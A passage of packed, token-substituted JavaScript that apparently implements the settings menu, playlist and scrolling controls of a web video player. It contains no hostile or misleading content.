kX=I;3m(nK);f0();if(i){x=\'f\'}F{if(1a.3H.6Y(\'fr\')){i=1a.3H.6Y(\'fr\');x=\'f2\'}}if(i){if(L(2t(x)[i])){if(E.9o>-1){P(2t(x+\'bg\')[i],{\'1I\':E.5b})}if(2z(E.dR)){P(2t(x+\'bg\')[i],{\'7j\':\'gA(1)\'})}if(E.8Q>-1){P(2t(x+\'1W\')[i],{\'1I\':E.a});P(2t(x+\'4r\')[i],{\'1I\':E.a})}if(is=="1d"){if(2f[i].K("1d")==0){B id=2f[i].1n(8);if(3R==id||jl==id){P(2t(x+\'1W\')[i],{\'1v\':E.6L});P(2t(x+\'4r\')[i],{\'1v\':E.6L});kX=H}F{if(L(o.aP[id])){o0(i)}F{P(2t(x+\'1W\')[i],{\'1v\':E.1v})}}}}if(E.sa==1&&L(E.hf)&&kX){}F{P(2t(x+\'bg\')[i],{\'8O\':o.aP[id]?E.td:E.5z})}}}}C 7z(1a){if(!l4){B d=1m 5T();o.9v=d.7x();B i=1a.3H.6Y(\'zd\');if(i){if(L(f[i])){if(L(2f[i])){if(is=="1d"){o.2B=1M}6p(i,0)}}}pX()}}B Eh;B nK;C oi(1a){if(!l4){B i=1a.3H.6Y(\'fr\');if(i){if(L(7k[i])){if(2U in o.7C){Eh=i;nK=6w(SL,4z)}}}}}C SL(){F7(Eh)}C ag(1a){3m(nK);1a.8x=H;f0()}C Fx(1a){3m(nK);if(!l4){B d=1m 5T();o.9v=d.7x();B i=1a.3H.6Y(\'fr\');if(i){if(i==0){if(7k[0]==\'1v\'){g0();6p(zA)}F{ho()}}F{if(L(7k[i])){F7(i)}}}}}C zE(1a){B x=1a.3H.6Y(\'RU\');if(x){Fz(x)}}C RO(1a){f0();B i=1a.3H.6Y(\'fr\');if(L(7k[i])){if(9Q("=",i)>0){B x=7k[i].1n(0,9Q("=",i));B y=7k[i].1n(9Q("=",i)+1);B z=2U+\'RS\';if(!v[z]){v[z]=[]}if(!L(v[z][x])){v[z][x]=v[x]+\'\'}FA(x,y)}}};C FA(x,y){v[x]=y;if(o.5X&&v.IW==1&&x!="go"){3M.7K("eZ"+x,y)}if(o.5K&&o.47){o.47.cF()}o.Y.pk();Fz(x)}C RP(1a){B i=1a.3H.6Y(\'fr\');B x=7k[i];if(L(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;I0();aB(o[2U+\'Fy\']);if(2U=="ql"){ax("ON")}}}}C aB(i){if(L(2f[i])){B et=I;B al=I;B 7e=\'\';if(8j){if(2f[i]=="5y"){7e=o.S.Bc()}if(2f[i]=="8s"){7e=o.S.Be()}if(2f[i]=="3b"){7e=\' \';al=H}if(2f[i].K("4X")>-1){if(o[\'8F\'+2f[i]]){if(o[\'8F\'+2f[i]].R>0){B t=o[\'nr\'+2f[i]];if(t!=-1){7e=o[\'8F\'+2f[i]][t]}al=H}}}if(2f[i]=="gz"){if(o.am){7e=o.tX[o.13I]}}if(2f[i]=="8s"||2f[i]=="gz"||2f[i]=="5y"){if(o[\'8F\'+2f[i]].R==0){et=H}F{if(o[\'8F\'+2f[i]].R==1&&(E.P7!=1||o[\'8F\'+2f[i]][0]==1)){et=H}F{al=H}}}if(2f[i]=="6M"){if(!o.6M){et=H}F{al=H}}if(2f[i]=="8r"){if(o.3e!=\'ji\'&&!v.8r){et=H}F{al=H}}if(2f[i]=="2n"){if(L(o.2l)){al=H;if(o.6h||v.bN==1){if(o.4i){7e=o.3K[!o.6h?o.4i.9M():o.3G]}}F{7e=\'\'}B nI=0;X(B s=0;s<o.2l.R;s++){if(o.2l[s]!=\'\'){nI++}}if(nI==1&&o.qr==1){nI=0}if(v.sA==1&&v.AN==1){}F{if(nI==0){et=H;al=I}}}F{et=H}}if(2f[i]=="6s"){7e=o.7E[o.dc];7e==1&&E.iV!=1?7e=3g(\'d0\'):\'\';al=H;if(o.3e=="6A"||(o.S.7t()&&E.13J!=1)){et=H;al=I}}if(2f[i]in o.7C){7e=mW(2f[i]);al=H}if(2f[i].K("bq")>0){B x=\' \';B y=[\'Bd\',\'B9\',\'lq\'];X(B z=0;z<y.R;z++){if(L(v[2f[i]+y[z]])){if(v[2f[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[2f[i]+y[z]]}}}7e=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';o[2f[i]+\'6F\']=7e;al=H}}aX[i].1U=7e+\'&e8;\'+(7e!=\'\'&&E.13K!=1?\'&e8;<2c 1b="f4" 1f="FV" ye="-1 -1 5 8" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" 3O:3T="3x://3B.w3.3C/7h/3T"><kh 3f="\'+3F(E.6L)+\'" 3f-1b="1" 4p="22" 2A="0 0 3 3 0 6"></kh></2c>\':\'\');B SD=8j&&eA!=-1;if(et){1D(f[i]);if(8j){i1[i]?2J(i1[i]):\'\';if(o.U){o.U.o8(i,I,7e)}F{i1[i]=1G(C(){o.U.o8(i,I,7e)},4z)}}P(f[i],{\'1u\':\'2y\',\'2v\':0,\'1i\':-100})}if(al){if(SD){}F{if(E.4D==1){P(f[i],{\'2r\':\'bi-4e\'})}F{1E(f[i])}}if(8j){i1[i]?2J(i1[i]):\'\';if(o.U){o.U.o8(i,H,7e)}F{i1[i]=1G(C(){o.U.o8(i,H,7e)},4s)}}P(f[i],{\'1u\':\'iM\',\'2v\':0,\'1i\':0})}2R()}X(B j=1;j<f.R;j++){if(f[j]){if(6S(f[j])){B 5W=I;5D?5W=H:\'\';5D=I;5W&&o.U?o.U.5W():\'\'}}}};B Eo=0;C 6p(i,SB,fa){fa?2f[i]=fa:\'\';if(L(2f[i])){o.uq=H;f0();B x=Ks();if(8j){eA==-1?Eo=x[0]:x[0]=Eo}if(2U!=2f[i]){2U=2f[i];B Ep=2U.K("4X")>-1;if(2U==\'5y\'||2U==\'8s\'||2U==\'2n\'||2U==\'6s\'||Ep||2U==\'gz\'||2U in o.7C||2U.K("bq")>0||2U==\'3b\'||2U==\'1v\'){eA=i;B z=oO(o[\'8F\'+2U]);if(2U=="xz"){if(E.Fa==1){z=ax("13Q")}F{z=ax("13S")}}if(2U=="ql"){z=ax("13G")}if(2U=="3b"&&o.3b){z=[];X(B j=1;j<=16;j++){if(L(v["3b"+j])){z.2u(3g(v["3b"+j]));ns[z.R]=v["3b"+j]}}}if(2U=="1v"&&o.5J){z=[];zA=i;X(B j=0;j<o.zC.R;j++){B co=o.zC[j].1n(4);z.2u(3g(co));4x[z.R]=co}}if(z.R==0&&Ep){B ai=2U.6c(-1);if(L(1H[\'yA\'+ai])){1H[\'yA\'+ai](v.id)}ba();J}B jw=o[\'nr\'+2U];B Sf=o[\'13V\'+2U];X(B j=1;j<f.R;j++){if(f[j]){f[j].E.2r="22"}}f2=[];gh(\'f2\',0);gg(f2[0],lz[0],6t[0],7l[0],0);P(f2[0],{"2Y-2S":"1px 7O "+(E.FB==1?aW:"6m(100,100,100,0.7)")});eP=SB;B zx=I;6t[0].1U=(x[0]<2||eP==1||E.FI==1?\'\':mY)+12d(yO(v.1y[is+i+"1W"],3g(v.1y[is+i+"1r"])))+(o[2f[i]+\'6F\']?o[2f[i]+\'6F\']:\'\');if(2U==\'2n\'&&!o.DQ){B nv=1Q("1X");nv.1U=3g("3t");P(nv,{\'1v\':E.1v,\'bm\':\'2x\',\'4O\':\'3w\'});7l[0].1N(nv);nv.1w(8a,OE);zx=H}if(2U==\'2n\'&&v.sA==1&&!o.1q.tv&&L(1H.zt)){B uf=1Q("1X");!o.4i?o.4i=1m pj():\'\';uf.1U="<xU 1L=\'2N\' id=\'"+v.id+"Sz\' 13X=\'.qd,.zX,.oB\' E=\'2r:22\'/>"+3g(\'OO\');P(uf,{\'1v\':E.1v,\'bm\':\'2x\',\'4O\':\'3w\',\'3c-1e\':(zx?\'ei\':0)});7l[0].1N(uf);o.lC=bR(v.id+"Sz");o.lC.13Z=o.4i.CX;uf.1w(8a,o.4i.CX)}if(zx){if(kn){if(eP==2){z=[];3h(f2[0])}X(j=0;j<o.h4.R;j++){if(v.tf==0&&o.h4[j]=="jP"){}F{z.2u("141"+o.h4[j])}}}}P(6t[0],{\'4f-3L\':E.lj*1Y(v.7d,1)});7k[0]="142";if(2U in o.7C){K3(2U);if(zA>0&&o.zC.K(\'145\'+2U)>-1){6t[0].1U=mY+3g(2U);7k[0]="1v";7l[0].1U=mW(2U)}P(7l[0],{\'1b\':E.6U*2.5,\'1K-8o\':\'2v\'})}if(eP!=1&&x[0]>1){f2[0].1w(fe,6l);f2[0].1w(eQ,5H);f2[0].1w(8a,Fx);f2[0].1w("9Y",ag)}F{P(f2[0],{"4O":\'7U\'})}if(E.Fk==1){3h(f2[0])}if(L(z)){B zz=\'\';X(j=0;j<z.R;j++){B y=j+1;B hY=0;B 8v=I;if(z[j]&&5c(z[j])!=\'\'){if(2U==\'5y\'){if(z[j]==3g("2x")){hY=1}if(o.3e=="1V"&&v.147==1){B iz=6Q(z[j]);if(iz&&iz<zz){hY=2}zz=6Q(z[j])}}gh(\'f2\',y,hY);gg(f2[y],lz[y],6t[y],7l[y],2f[i],i);if(2U==\'6s\'){z[j]==1&&E.iV!=1?z[j]=3g(\'d0\'):\'\'}if(1P(z[j])==\'5t\'){if(z[j].K("<<<")==0){z[j]=z[j].1t(\'<<<\',\'\');8v=H}if(z[j].K(\'bq\')>0){o[2U+\'Fy\']=i}if(z[j].K("Fs")==0){B 1A=z[j];if(1A.K("bq")>0){6t[y].1U=3g(z[j].1n(1A.K("bq")+5))}F{6t[y].1U=3g(z[j].1n(7))}if(z[j]==\'14E\'){sE=f2[y];P(f2[y],{"2Y-1i":"1px 7O "+(E.FB==1?aW:"6m(100,100,100,0.7)")})}}F{6t[y].1U=z[j]}}F{6t[y].1U=z[j]}7k[y]=2U+j;if(jw==j||Sf==j){7l[y].1U=jw==j?dO:RX;if(jw==j){n3(y)}}if(1P(z[j])==\'5t\'){if(z[j].K("Fs")==0){B t=z[j].1n(7);if(t.K("1v")>0){7l[y].1U="<1X E=\'"+(v[t]=="4T"?\'2Y:1px 7O #oW;1f:ao;1b:ao;\':\'1f:ei;1b:ei;\')+";2a-1v:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2Y-6b:ei;\'></1X>"}F{if(L(v[z[j].1n(7)])){7l[y].1U=v[z[j].1n(7)]}}}if(2U=="3b"){if(L(ns[y])&&o.3b){7l[y].1U=o.3b.1C(ns[y],0.7,3F(E.6L))}}if(2U=="1v"){if(L(4x[y])&&o.5J){7l[y].1U=mW(4x[y])}}if(2U==\'5y\'){if(z[j]==3g("2x")&&o.S.lf()){E.6L==E.1v?7l[y].1U=dO:\'\';n3(y)}if(2z(v.gq)){B fq=v.gq.2L(",");X(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){3h(f2[y])}}}}}B Fw="";if(1P(z[j])==\'5t\'){if(z[j].K("Fs")==0){4c(f2[y],{\'15d\':i,\'RU\':z[j].1n(7)});Fw="zE"}}if(!8v){f2[y].1w(fe,6l);f2[y].1w(eQ,5H);if(Fw=="zE"){f2[y].1w(8a,zE)}F{f2[y].1w(8a,Fx)}f2[y].1w("9Y",ag);f2[y].1w("yb",oi)}F{P(f2[y],{"4O":"7U"})}}}}RM();2R()}if(2f[i]==\'8r\'){o.Y.s5();2U=-1}if(2f[i]==\'jo\'&&L(o.ds)){o.ds.3i();2U=-1}if(2f[i].K(\'1d\')>-1){B id=2f[i].1n(8);if(L(o.1R[id])){B fl=o.1R[id][\'2N\'];if(L(fl)){if(2f[i].K(\'1d\')>-1){if(L(nf)){2U=-1;J}}if(fl.K(\'4J:\')==0){if(id.K(\'x\'+jl)!=0){o.2B=fl.1n(5);gM(id.1n(0,id.xm(\'-\'))+\'-0\');J}if(!o.1O){o.2B=fl.1n(5)}if(!o.1F){o.Y.2W()}3Z(\'4J\',fl.1n(5));v.1d.8V==0&&v.1d.i3==1?ba():\'\';J}j1(i);Ft(id);ax("a6");if(L(o.1R[id][\'9T\'])&&v.9T==1&&v.15h==1){9T(o.1R[id][\'9T\'])}F{uD(id);o.Y.iD(fl,(v.1d.mx==1?1:1M));v.1d.8V==0&&v.1d.i3==1?1G(ba,4z):\'\';uw=I;ty=I;uy(id);js("15i")}}F{if(L(o.1R[id][\'6d\'])){7W(id);if(uw){7X==-1?6p(0,0):\'\'}F if(ty){7X==-1?6p(2O(f.R)-2,0):\'\'}}}}if(o.3v){o.3v.9a()}}if(2f[i]==\'6M\'){o.S.m5()}}}};G.Xa=C(x){aB(o[x+\'Fy\'])};C Fz(x){if(x=="xM"){OD();J}if(x=="xY"){B z=2U+\'RS\';if(v[z]){X(B y in v[z]){if(v[z].2M(y)){FA(y,v[z][y])}}kk()}J}f0();X(B i=0;i<f2.R;i++){if(f2[i]){f2[i].E.2r="22"}}f2=[];gh(\'f2\',0);gg(f2[0],lz[0],6t[0],7l[0],0);P(f2[0],{"2Y-2S":"1px 7O "+(E.FB==1?aW:"6m(100,100,100,0.7)")});if(x.K("bq")>0){f2[0].1w(8a,I0);6t[0].1U=3g(x.1n(x.K("bq")+5))}F{f2[0].1w(8a,kk);6t[0].1U=(E.FI!=1?mY:\'\')+3g(x)}P(6t[0],{\'4f-3L\':E.lj*1Y(v.7d,1)});f2[0].1w(fe,6l);f2[0].1w(eQ,5H);f2[0].1w("9Y",ag);B 5P=[];B yH=I;if(x.K("3L")>0){5P=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4z%\',\'RY%\',\'dz%\',\'dq%\']}if(x.K("5b")>0){5P=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("pu")>0){X(B i=-5;i<5.5;i+=0.5){5P.2u(2j.4R(i*100)/100)}}if(x.K("iR")>0){5P=[4z,dq,l2]}if(x.K("2S")>0){X(i=0;i<21;i++){5P[i]=i*10}}if(x.K("Bd")>0){X(i=0;i<24;i++){5P[i]=i}}if(x.K("B9")>0||x.K("lq")>0){X(i=0;i<60;i++){5P[i]=i}}if(x.K("dH")>0){yH=H;5P=[0,1]}if(x.K("3f")>0){yH=H;5P=[0,1]}if(x.K("1v")>0){5P=[\'4o\',\'RR\',\'15p\',\'15c\',\'15q\',\'15t\',\'15u\',\'15v\',\'15w\',\'15x\',\'15y\',\'15z\',\'15A\',\'15B\',\'15C\',\'15D\',\'15E\',\'4T\'];B vx=v[x].1t("#","");if(5P.K(vx)==-1){5P[8]=vx}}X(y=1;y<=5P.R;y++){gh(\'f2\',y,0);gg(f2[y],lz[y],6t[y],7l[y],y);P(7l[y],{\'3d-1e\':0});if(x.K("1v")>0||x.K("2S")>0||x.K("bq")>0||x.K("pu")>0){y%3!=0?P(f2[y],{\'e1\':\'1e\'}):\'\';P(f2[y],{\'1b\':\'33.3%\'});if(x.K("1v")>0){5P[y-1]=1Y(v["15r"+(y-1)],5P[y-1]);6t[y].1U="<1X E=\'"+(5P[y-1]=="4T"?\'2Y:1px 7O #oW;1f:RQ;1b:RQ;\':\'1f:bn;1b:bn;\')+";2a-1v:"+3F(5P[y-1])+";2Y-6b:bn;\'></1X>";P(f2[y],{\'3r-1f\':1})}F{6t[y].1U=5P[y-1]}}F{if(x.K("iR")>0){6t[y].1U=5P[y-1]}F{y%2!=0?P(f2[y],{\'e1\':\'1e\'}):\'\';P(f2[y],{\'1b\':\'50%\'});if(yH){6t[y].1U=3g(5P[y-1]+\'6F\')}F{6t[y].1U=5P[y-1]}}}7k[y]=x+\'=\'+5P[y-1];if((5P[y-1]==v[x]&&7I(v[x])!=" ")||v[x]==\'#\'+5P[y-1]){7l[y].1U=dO;n3(y)}f2[y].1w(fe,6l);f2[y].1w(eQ,5H);if(x.K("bq")>0){f2[y].1w(8a,RP)}F{f2[y].1w(8a,RO)}f2[y].1w("9Y",ag)}2R()}C n3(x){f2[x].iX.7a(\'7m-\'+v.id+\'-cD-xk\');P(6t[x*1],{\'1v\':E.6L});z2(lz[x*1])}C RM(){B fo=o[\'14N\'+2U];if(fo){if(Ax(fo)){X(B s in fo){n3(fo[s]+1)}}}}C uD(id){if(L(o.1R[id][\'2D\'])){v.2D=o.1R[id][\'2D\'];L(v.2D)?o.S.du(v.2D):\'\'}if(L(o.1R[id][\'1W\'])){o.dT=o.1R[id][\'1W\']}v.1d.RF>0?nf=1G(RG,v.1d.RF*2h):\'\';An()}C uy(id){B t=o.1R[id][\'1W\'];if(L(t)){if(v.zP==1){if(o.Y.xg(o.1R[id])){}F{v.1W=(v.En==1&&L(o.IU)?o.IU+(v.El==1?\'<br>\':\' \'):\'\')+t}o.Y.fi(\'1W\')}}if(v.cs==1){if(L(o.1R[id][\'2A\'])){v.2A=o.1R[id][\'2A\']}F{v.2A=[]}o.U.rz()}B xv=[\'5d\',\'y8\',\'8r\',\'6R\',\'1c\',\'pB\',\'10R\',\'y5\',\'aK\',\'5w\',\'5C\',\'1k\',\'10Z\',\'10Y\',\'9q\',\'fC\',\'dI\',\'y9\',\'bT\',\'qs\'];X(B i=0;i<xv.R;i++){B n6=o.1R[id][xv[i]];if(L(n6)){o.xL[xv[i]]=n6;v[xv[i]]=n6;if(i==16){v.1d.gc=n6}}F{i<4?v[xv[i]]=1M:\'\'}}X(B uv in o.1R[id]){if(uv.K("10C")==0){v[uv.1n(7)]=o.1R[id][uv]}if(uv.K("2D")>0){v[uv]=o.1R[id][uv]}}Ft(id);B bY=o.1R[id];if(L(bY[\'2Z\'])){bY[\'2n\']=bY[\'2Z\']}if(L(bY[\'2n\'])){o.Y.kD(bY[\'2n\'])}if(L(bY[\'bT\'])){o.U.Kl()}o.Y.qp(o.1R[id]);if(o.r3){o.U.KA(o.r3)}if(L(bY[\'eT\'])){3Z(\'eT\',bY[\'eT\'])}if(L(bY.1T)){o.Y.5a(bY.1T)}}C Ft(id){B x=o.1R[id][\'1O\'];if(L(x)){if(x=="3S"){if(3t.2n&&!o.1R[id][\'2n\']){o.1R[id][\'2n\']=3t.2n}if(o.S.1j()>0){v.1O=o.2B=o.S.1j()}F{3t.1O&&!o.2B?o.2B=3t.1O:v.1O=0}}F{v.1O=o.2B=x}}F{v.1O=0}}C RG(){2J(nf);nf=2b}C j1(x){if(7X==0&&!o.1O){P(7R[7X],{\'1v\':E.1v});P(dK[7X],{\'8O\':E.5z});aX[7X].1U=\'\';f[7X].iX.5d(\'7m-\'+v.id+\'-cD-pl\')}F{o.dX=x;if(7X>-1){o0(7X)}if(3R!=\'\'){if(!o.aP[3R]&&L(o.1R[3R])){o.AF+=1Y(o.1R[3R].1k,0)}o.aP[3R]=H;7p=AB(7p,3R)}}if(2f[x]){B id=2f[x].1n(8);aX[x].1U=dO;f[x].iX.7a(\'7m-\'+v.id+\'-cD-pl\');P(7R[x],{\'1v\':E.6L,\'1K-tD\':\'22\',\'1I\':E.a});z2(dK[x]);if(E.sa==1&&L(E.hf)){P(dK[x],{\'8O\':E.hf})}7X=x;3R=id;o.3R=3R;v.5U=3R;o.wS=7R[x].1U;o.dX=3R;jl=o.1R[id][\'9L\'];if(o.U){o.U.nk()}if(7Z){7Z.RW()}}}C 7W(id){B x=id==0?o.1d:o.1R[id];o.dX=id;X(B i=0;i<f.R;i++){if(f[i]){if(E.4D==1){1h.3p(f[i])}F{8Z.3p(f[i])}f[i]=2b}}f=[];7X=-1;if(L(x[\'6d\'])){B y=8d.6k(x[\'6d\']).R;gh(\'f\',y);2f[y]="14X";gg(f[y],dK[y],7R[y],aX[y],y);if(E.4D==1){P(f[y],{"1b":(E.zl==1?E.jf:"2x"),"1f":E.mX})}if(E.BP==1){B FG="1px 7O "+4h(E.RV,1Y(E.RN,1));if(E.4D==1){P(f[y],{"151":FG})}F{P(f[y],{"152":FG})}}B 1A=x.1W;if(E.FI!=1){1A=mY+1A}7R[y].1U=1A;P(7R[y],{\'4f-3L\':E.lj*1Y(v.7d,1)});B p=x[\'9L\'];f[y].1w(fe,6l);f[y].1w(eQ,5H);f[y].1w(8a,C(){OP(p)});x=x[\'6d\']}B y=8d.6k(x).R;7p=[];iU=[];if(7Z&&E.4D!=1){7Z.5d(8Z);if(y>v.1d.7Z){7Z.7a(E,8Z)}}X(B i=0;i<y;i++){gh(\'f\',i);2f[i]="1d"+x[i].id;if(!L(o.aP[x[i].id])&&!L(x[i].6d)){7p[x[i].id]=i;iU[x[i].id]=i}gg(f[i],dK[i],7R[i],aX[i],i);if(E.4D==1){if(94==0){P(7R[i],{\'1b\':E.jf-E.zO-E.rQ});3h(aX[i])}P(f[i],{"1b":(E.zl==1?E.jf:"2x"),"1f":E.mX})}7R[i].1U=x[i].1W?x[i].1W:\'&e8;\';if(v.gr==1&&v.a5==1&&x[i].id){if(o.IX){if(o.IX.K(x[i].id)>-1){x[i].dM=1}}}if(L(x[i].dM)){if(x[i].dM==1){o.aP[x[i].id]=H;o0(i)}}if(L(x[i].6d)){aX[i].1U=S6;P(aX[i],{"1v":E.1v})}f[i].1w(fe,6l);f[i].1w(eQ,5H);f[i].1w(8a,7z);f[i].1w("9Y",ag);if(L(o.aP[x[i].id])){o0(i)}if(3R==x[i].id){j1(i)}if(jl==x[i].id){P(7R[i],{\'1v\':E.6L});P(aX[i],{\'1v\':E.6L});z2(dK[i])}}2R();5D=I;o.U?o.U.5W():\'\'}C z2(x){if(2z(E.uk)&&x){P(x,{"2a-8c":"3n-5M(6m(0, 0, 0, "+(1-E.uk*1)+") 0 0)"})}}C mV(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(E.4D==1?\'Sd\':\'100%\');B hh=(E.4D==1?\'100%\':\'Sd\');P(x,{\'1u\':\'2y\',\'2r\':\'bi-4e\',\'1b\':ww,\'1f\':hh,\'1K-8o\':\'5i\'});if(E.Sc==1){P(x,{\'2a\':\'-xT-3n-5M(\'+y+\')\',\'2a\':\'-41-3n-5M(\'+y+\')\',\'2a\':\'-ms-3n-5M(\'+y+\')\',\'2a\':\'-o-3n-5M(\'+y+\')\',\'2a\':\'3n-5M(\'+y+\')\',})}if(E.4D==1||o.1q.2i){P(x,{\'4O\':\'3w\'})}F{P(x,{\'3w-29\':\'22\'})}if(E.zr==1){P(x,{\'5p-1b\':E.nP+\'px!7H\'})}if(z=="1i"){P(x,{\'1i\':-1,\'1e\':0})}if(z=="2S"){P(x,{\'2S\':-1,\'1e\':0})}if(z=="1e"){P(x,{\'1i\':0,\'1e\':0})}if(z=="2v"){P(x,{\'1i\':0,\'2v\':0})}if(z=="2v"||z=="1e"){P(x,{\'1K-8o\':\'1e\',\'3d-1i\':28.3y/2-10})}x.1U="<5i><1X "+(E.Sa==1?"13A=\'G.E.8O=\\"#"+E.S9+"\\"\' 12p=\'"+(E.FN==1?"G.E.8O=\\"#"+E.FO:"G.E.2a=\\"22")+"\\"\'":"")+" E=\'3w-29:2x;4O:3w;1b:bn;1f:bn;2Y-6b:bn;"+(E.FN==1?"2a-1v:#"+E.FO+";":"")+(z=="1i"?"3c-1i:ei;":"")+(z=="2S"?"3c-1i:ei;":"")+(z=="2v"?"3c-1e:jq;":"")+(z=="1e"?"3c-2v:jq;":"")+"\'><2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><3r x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3f=\'#"+E.yY+"\' 3f-1b=\'"+E.yZ+"\' 3f-bu=\'4R\'/><3r x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3f=\'#"+E.yY+"\' 3f-1b=\'"+E.yZ+"\' 3f-bu=\'4R\'/></g></2c></1X></5i>"}G.e3=C(){if(E.nU==1){e3()}};C S4(){if(fY){e3()}}C e3(e){if(E.nU==1&&!5x){if(E.4D==1){B h=1h.12t;B m=28.2F+E.9b+E.91+20;B t=1h.e6}F{B h=1h.tJ;B m=28.3y;B t=1h.hn}if(h>m){if(t>0){if(!6S(7D)){1E(7D);B m1=1m 5Y({"mc":7D,"1L":"9x","to":1,"1j":0.3,"me":"7D"})}}F{if(6S(7D)){B m2=1m 5Y({"mc":7D,"1L":"9x","to":0,"1j":0.3,"me":"7D","1D":H})}if(e){e.af<0?e.8w():\'\'}}if(t<h-m-10){if(!6S(7s)){1E(7s);B m3=1m 5Y({"mc":7s,"1L":"9x","to":1,"1j":0.3,"me":"7s"})}}F{if(6S(7s)){B m4=1m 5Y({"mc":7s,"1L":"9x","to":0,"1j":0.3,"me":"7s","1D":H})}if(e){e.af>0?e.8w():\'\'}}}F{1D(7D);1D(7s)}}}C S0(){B x=1h.hn+28.3y-60;B m=1m 5Y({"mc":1h,"1L":"8u","to":x,"1j":0.3,"me":"P3","6n":"fN"});1G(e3,2h)}C RZ(){B x=1h.hn-28.3y+60;B m=1m 5Y({"mc":1h,"1L":"8u","to":x,"1j":0.3,"me":"12v","6n":"fN"});1G(e3,2h)}C nW(1a){2J(o.jI);1a.c9()}C Pd(){B x=1h.e6+(28.2F+E.9b+E.91)-60;B m=1m 5Y({"mc":1h,"1L":"oA","to":x,"1j":0.3,"me":"12E","6n":"fN"});1G(e3,2h)}C Qp(){B x=1h.e6-(28.2F+E.9b+E.91)+60;B m=1m 5Y({"mc":1h,"1L":"oA","to":x,"1j":0.3,"me":"OT","6n":"fN"});1G(e3,2h)}C OP(x){if(x==\'\'){7W(0)}F{if(L(o.1R[x])){7W(x)}}2U=\'\'}C o0(x){aX[x].1U=\'\';P(7R[x],{\'1v\':E.Aj});if(E.Ag==1){P(7R[x],{\'1K-tD\':\'3r-P8\'})}if(E.nY>-1){P(7R[x],{\'1I\':E.nY})}f[x].iX.5d(\'7m-\'+v.id+\'-cD-pl\');P(dK[x],{\'8O\':E.td});if(E.ng>-1){P(dK[x],{\'1I\':E.ng})}}C F7(i){if(L(7k[i])){f0();if(9Q("5y",i)==0){o.Y.7N(7k[i].1n(7))}if(9Q("8s",i)==0){o.Y.jg(7k[i].1n(10))}if(9Q("2n",i)==0){!o.4i?o.4i=1m pj():\'\';o.4i.cA(7k[i].1n(8))}if(9Q("gz",i)==0&&v.am==1){o.am.Mn(7k[i].1n(7))}if(9Q("4X",i)==0){B 6X=7k[i].6c(0,-1);o[\'nr\'+6X]!=-1?o[\'nr\'+6X]=i-1:\'\';if(o[\'8F\'+6X]){B mi=6X.6c(-1);if(o[\'m\'+mi+\'42\'+\'3u\'][i-1]!=\'\'){B ap=o[\'m\'+mi+\'42\'+\'3u\'][i-1].2L(":");3Z(ap[0],ap.R>1?ap[1]:2b)}if(L(1H[\'yA\'+mi])){v[\'xk\'+mi]=i-1;1H[\'yA\'+mi](v.id,o[\'8F\'+6X][i-1],i-1)}}aB(eA);ba()}if(9Q("3b",i)==0){o.3b?o.3b.3u(ns[i]):\'\';ba()}if(9Q("1v",i)==0){g0();6p(0,0,4x[i])}X(B p in o.7C){if(o.7C.2M(p)){if(9Q(p,i)==0){o.S.TC(p,i)}}}if(9Q("bq",i)>0){if(6t[i].1U==3g(\'8v\')){ax(2U+\'0\');aB(eA);if(2U=="ql"){ax("ON")}ho()}F{if(2U=="xz"&&E.Fa==1){ax(\'Fa\',i);aB(eA);ho()}}}if(9Q("6s",i)==0){o.Y.cB(7k[i].1n(5));nF();1G(ba,4z)}}};G.nF=C(){nF()};G.X9=C(x){X(B i=0;i<2f.R;i++){if(2f[i]==x){J H}}J I};C nF(){X(B i=0;i<2f.R;i++){if(2f[i]=="6s"){aB(i);if(2U==\'6s\'){g0();6p(i,0)}}}}C gh(x,i,hY){if(L(2t(x))){2t(x)[i]=1Q("1X");if(i<2||x=="f"||2U!=\'5y\'||hY>0){if(E.4D==1){1h.1N(2t(x)[i])}F{8Z.1N(2t(x)[i])}}F{if(E.4D==1){1h.AS(2t(x)[i],2t(x)[i-1])}F{8Z.AS(2t(x)[i],2t(x)[hY==2?i-2:i-1])}}if(x==\'f\'){4c(2t(x)[i],{\'zd\':i})}if(x==\'f2\'){4c(2t(x)[i],{\'fr\':i})}2t(x+\'bg\')[i]=1Q("1X");B zL=1Q("1X");2t(x)[i].1N(zL);zL.1N(2t(x+\'bg\')[i]);cg(zL);2t(x+\'53\')[i]=1Q("1X");2t(x)[i].1N(2t(x+\'53\')[i]);aa(2t(x+\'53\')[i]);cg(2t(x+\'53\')[i]);if(nM){Fb(x,i)}2t(x+\'1W\')[i]=1Q("1X");2t(x)[i].1N(2t(x+\'1W\')[i]);if(!nM){Fb(x,i)}if(i>0&&x=="f2"&&8j&&E.K9==0){3h(2t(x+\'4r\')[i])}}};C Fb(x,i){2t(x+\'4r\')[i]=1Q("1X");2t(x)[i].1N(2t(x+\'4r\')[i])};C gg(x,bX,nO,Fh,12l,ii){P(x,{\'1u\':\'iM\',\'2v\':0,\'1i\':0,\'4O\':\'3w\',\'1f\':\'2x\',\'1b\':\'100%\',\'6G\':\'3z\',\'2r\':\'4e\',\'3r-1f\':\'1.12H\'});if(8j){if(E.4D==1){P(x,{\'1b\':\'2x\'})}}if(E.Fd&&E.4D==1){P(x,{\'13d\':E.Fd})}if(E.4D==1&&(!8j||ii>0||E.Fk==1)){P(x,{\'2r\':\'bi-4e\',\'eC-8o\':\'1i\',\'dP-bH\':\'d0\'})}P(bX,{\'2a\':(E.E7==1?"3n-5M(to 1e,"+3F(E.CJ)+", "+3F(E.5z)+")":3F(E.5z)),\'1I\':E.5b,\'bm\':\'22\',\'5e\':\'1I 0.2s 6n-5q,2a .2s 6n-5q,7j .2s 